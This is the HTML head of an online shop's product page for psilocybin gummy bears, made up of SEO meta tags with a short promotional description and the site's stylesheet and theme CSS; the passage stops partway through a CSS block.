

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/product/funguy-gummy-bears-3000mg/
body_size: 46621
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="preload" as="font" type="font/woff" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff" crossorigin>
<link rel="preload" as="font" type="font/woff" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff" crossorigin>
<link rel="preload" as="font" type="font/woff" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff" crossorigin>
<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>FunGuy – Gummy Bears (3000mg) - Get Magic Mushrooms</title>
<meta name="description" content="FunGuy Psilocybin Assorted Gummies are made from the extracts of premium grown Cubensis. These delicious gummies are easy on the stomach and taste-buds while enjoying the psychedelic effects of magic mushrooms! 1 or more piece creates a more strong visual and sound experience, high laughter, and slightly aphrodisiac. For experienced psychonauts."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.getmagicmushrooms.co/product/funguy-gummy-bears-3000mg/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="FunGuy – Gummy Bears (3000mg) - Get Magic Mushrooms" />
<meta property="og:description" content="FunGuy Psilocybin Assorted Gummies are made from the extracts of premium grown Cubensis. These delicious gummies are easy on the stomach and taste-buds while enjoying the psychedelic effects of magic mushrooms! 1 or more piece creates a more strong visual and sound experience, high laughter, and slightly aphrodisiac. For experienced psychonauts." />
<meta property="og:url" content="https://www.getmagicmushrooms.co/product/funguy-gummy-bears-3000mg/" />
<meta property="og:site_name" content="Get Magic Mushrooms" />
<meta property="og:updated_time" content="2024-09-07T14:46:04-07:00" />
<meta property="og:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1.jpeg" />
<meta property="og:image:secure_url" content="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1.jpeg" />
<meta property="og:image:width" content="510" />
<meta property="og:image:height" content="510" />
<meta property="og:image:alt" content="Gummy Bears" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Mushroom Edibles" />
<meta property="product:price:amount" content="44.99" />
<meta property="product:price:currency" content="CAD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="FunGuy – Gummy Bears (3000mg) - Get Magic Mushrooms" />
<meta name="twitter:description" content="FunGuy Psilocybin Assorted Gummies are made from the extracts of premium grown Cubensis. These delicious gummies are easy on the stomach and taste-buds while enjoying the psychedelic effects of magic mushrooms! 1 or more piece creates a more strong visual and sound experience, high laughter, and slightly aphrodisiac. For experienced psychonauts." />
<meta name="twitter:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1.jpeg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;44.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.8.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Feed" href="https://www.getmagicmushrooms.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Comments Feed" href="https://www.getmagicmushrooms.co/comments/feed/" />
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=0d76feeb8167b2e621eb654642649a04' type='text/css' media='all' />
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.8.18' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getmagicmushrooms.co/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=12.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=12.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=12.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=12.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='payment-load-balancer-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.6.4' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #2B2167;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<link rel='stylesheet' id='stock-management-woocommerce-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/css/stock-management-woocommerce-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-cancel-on-hold-orders-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/css/woo-cancel-on-hold-orders-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='flower-label-download-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/css/flower-label-download-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-mnm-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1725553758' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:60px;
--wvs-single-product-item-height:60px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='raf-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/css/raf.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='inter-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/fonts/inter.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/css/bootstrap.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='healfio-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
</style>
<link rel='stylesheet' id='wc-mnm-checkout-blocks-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/blocks/checkout-blocks.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/frontend.min.css?ver=1.5.33' type='text/css' media='all' />
<style id='cartpops-frontend-inline-css' type='text/css'>
:root {
		--color-cpops-text-primary: #26180a;
		--color-cpops-text-secondary: #464646;
		--color-cpops-text-tertiary: #7a7a7a;
		--color-cpops-accent-color: #000000;
		--color-cpops-overlay-background: rgba(0, 0, 0, 0.887);
		--color-cpops-background-primary: #ffffff;
		--color-cpops-background-secondary: #f7f3fb;
		--color-cpops-button-primary-background: #2b2167;
		--color-cpops-button-primary-text: #ffffff;
		--color-cpops-button-secondary-background: #f7f3fb;
		--color-cpops-button-secondary-text: #26180a;
		--color-cpops-button-quantity-background: #f7f3fb;
		--color-cpops-button-quantity-text: #26180a;
		--color-cpops-input-quantity-background: #ffffff;
		--color-cpops-input-quantity-border: #f7f3fb;
		--color-cpops-input-quantity-text: #000000;
		--color-cpops-input-field-background: #ffffff;
		--color-cpops-input-field-text: #26180a;
		--color-cpops-border-color: #eaeaec;
		--color-cpops-recommendations-plus-btn-text: #000000;
		--color-cpops-recommendations-plus-btn-background: #999999;
		--color-cpops-drawer-recommendations-background: #ffffff;
		--color-cpops-drawer-recommendations-border: #000000;
		--color-cpops-drawer-recommendations-text: #000000;
		--color-cpops-popup-recommendations-background: #f7f3fb;
		--color-cpops-popup-recommendations-text: #26180a;
		--color-cpops-slider-pagination-bullet-active: #000000;
		--color-cpops-slider-pagination-bullet: #000000;
		--color-cpops-floating-cart-launcher-color: #ffffff;
		--color-cpops-floating-cart-launcher-background: #000000;
